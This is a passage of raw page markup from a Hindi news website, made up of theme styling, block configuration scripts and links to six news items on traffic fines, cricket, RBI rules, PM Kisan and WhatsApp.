.tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:auto}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{border-color:#eaeaea}.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_20 .tdb_module_rec{width:100%}.tdi_20 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_20 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_20 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:inline-block}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{display:inline-block}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:block}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_20 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_20 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_20 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"latest-news","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-167","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "2";
block_tdi_20.block_type = "tdb_loop";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "6";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/home/" class="td-post-category">होम</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/02/now-2000-challan-will-be-deducted-even-for-wearing-helmet-motorcycle-and-scooter-drivers-be-careful/"  rel="bookmark" class="td-image-wrap " title="अब हेलमेट पहनने पर भी कटेगा 2000 का चालान, मोटरसाइकिल व स्कूटर चालक रहें सावधान" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-11.48.12-AM.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/02/now-2000-challan-will-be-deducted-even-for-wearing-helmet-motorcycle-and-scooter-drivers-be-careful/"  rel="bookmark" title="अब हेलमेट पहनने पर भी कटेगा 2000 का चालान, मोटरसाइकिल व स्कूटर चालक रहें सावधान">अब हेलमेट पहनने पर भी कटेगा 2000 का चालान, मोटरसाइकिल व स्कूटर चालक रहें सावधान</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T12:17:11+05:30" >July 2, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2022/07/02/now-2000-challan-will-be-deducted-even-for-wearing-helmet-motorcycle-and-scooter-drivers-be-careful/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/" class="td-post-category">खेल</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/17/india-made-a-spectacular-comeback-against-south-africa-by-winning-the-third-match-of-the-five-match-t20i-series/"  rel="bookmark" class="td-image-wrap " title="पांच मैचों की T20 सीरीज की तीसरा मैच जीतकर भारत ने दक्षिण अफ्रीका के खिलाफ शानदार वापसी की" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-16-at-1.08.15-PM.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/17/india-made-a-spectacular-comeback-against-south-africa-by-winning-the-third-match-of-the-five-match-t20i-series/"  rel="bookmark" title="पांच मैचों की T20 सीरीज की तीसरा मैच जीतकर भारत ने दक्षिण अफ्रीका के खिलाफ शानदार वापसी की">पांच मैचों की T20 सीरीज की तीसरा मैच जीतकर भारत ने दक्षिण अफ्रीका के खिलाफ शानदार वापसी की</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-17T10:14:50+05:30" >June 17, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2022/06/17/india-made-a-spectacular-comeback-against-south-africa-by-winning-the-third-match-of-the-five-match-t20i-series/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/tech-gyan/" class="td-post-category">टेक ज्ञान</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2022/03/26/magarmach-aur-sher-ki-ladai-a-lion-who-went-to-drink-water-found-a-herd-of-crocodiles-then-you-will-be-stunned-to-see-such-a-clash-watch-video/"  rel="bookmark" class="td-image-wrap " title="अगर यह सामान कार में लगा लगा है तो लगेगा 5,000 रु. का जुर्माना, जानिए क्या है वजह?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-26-at-11.58.42-AM.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/03/26/magarmach-aur-sher-ki-ladai-a-lion-who-went-to-drink-water-found-a-herd-of-crocodiles-then-you-will-be-stunned-to-see-such-a-clash-watch-video/"  rel="bookmark" title="अगर यह सामान कार में लगा लगा है तो लगेगा 5,000 रु. का जुर्माना, जानिए क्या है वजह?">अगर यह सामान कार में लगा लगा है तो लगेगा 5,000 रु. का जुर्माना, जानिए क्या है वजह?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T12:05:05+05:30" >March 26, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2022/03/26/magarmach-aur-sher-ki-ladai-a-lion-who-went-to-drink-water-found-a-herd-of-crocodiles-then-you-will-be-stunned-to-see-such-a-clash-watch-video/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/desh/" class="td-post-category">देश</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2021/03/31/rbi-extends-deadline-for-additional-certification-of-recurring-transmission-till-30-september/"  rel="bookmark" class="td-image-wrap " title="RBI 30 सितंबर तक आवर्ती ट्रांसमिशन के अतिरिक्त प्रमाणीकरण पर समय सीमा बड़ाया" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2021/03/rbi-khabartez-696x392.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/03/31/rbi-extends-deadline-for-additional-certification-of-recurring-transmission-till-30-september/"  rel="bookmark" title="RBI 30 सितंबर तक आवर्ती ट्रांसमिशन के अतिरिक्त प्रमाणीकरण पर समय सीमा बड़ाया">RBI 30 सितंबर तक आवर्ती ट्रांसमिशन के अतिरिक्त प्रमाणीकरण पर समय सीमा बड़ाया</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:24:45+05:30" >March 31, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2021/03/31/rbi-extends-deadline-for-additional-certification-of-recurring-transmission-till-30-september/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/desh/" class="td-post-category">देश</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2021/03/28/fishermen-to-be-included-under-pm-kisan-samman-nidhi-rajnath-singh/"  rel="bookmark" class="td-image-wrap " title="मछुआरों को पीएम किसान सम्मान निधि के तहत शामिल किया जाएगा : Rajnath Singh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2021/03/Rajnath_Singh_PTI-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/03/28/fishermen-to-be-included-under-pm-kisan-samman-nidhi-rajnath-singh/"  rel="bookmark" title="मछुआरों को पीएम किसान सम्मान निधि के तहत शामिल किया जाएगा : Rajnath Singh">मछुआरों को पीएम किसान सम्मान निधि के तहत शामिल किया जाएगा : Rajnath Singh</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-28T12:27:04+05:30" >March 28, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2021/03/28/fishermen-to-be-included-under-pm-kisan-samman-nidhi-rajnath-singh/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/tech-gyan/" class="td-post-category">टेक ज्ञान</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2021/03/23/good-news-for-whatsapp-users-soon-you-can-use-the-app-without-a-smartphone/"  rel="bookmark" class="td-image-wrap " title="WhatsApp यूजर्स के लिए खुशखबरी! जल्द ही आप स्मार्टफोन के बिना ऐप का उपयोग कर सकते हैं" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2021/03/whatsapp_updates-696x398.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/03/23/good-news-for-whatsapp-users-soon-you-can-use-the-app-without-a-smartphone/"  rel="bookmark" title="WhatsApp यूजर्स के लिए खुशखबरी! जल्द ही आप स्मार्टफोन के बिना ऐप का उपयोग कर सकते हैं">WhatsApp यूजर्स के लिए खुशखबरी! जल्द ही आप स्मार्टफोन के बिना ऐप का उपयोग कर सकते हैं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T11:21:14+05:30" >March 23, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2021/03/23/good-news-for-whatsapp-users-soon-you-can-use-the-app-without-a-smartphone/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_24 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_24" >
<style></style>
<style>.tdi_24 .td-image-wrap{padding-bottom:70%}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.tdi_24 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_24 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_24 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_24 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_24 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_24 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{text-transform:uppercase!important}.tdi_24 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .td-module-meta-info{padding:0 0 0 13px}.tdi_24 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{width:100%;float:left}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shad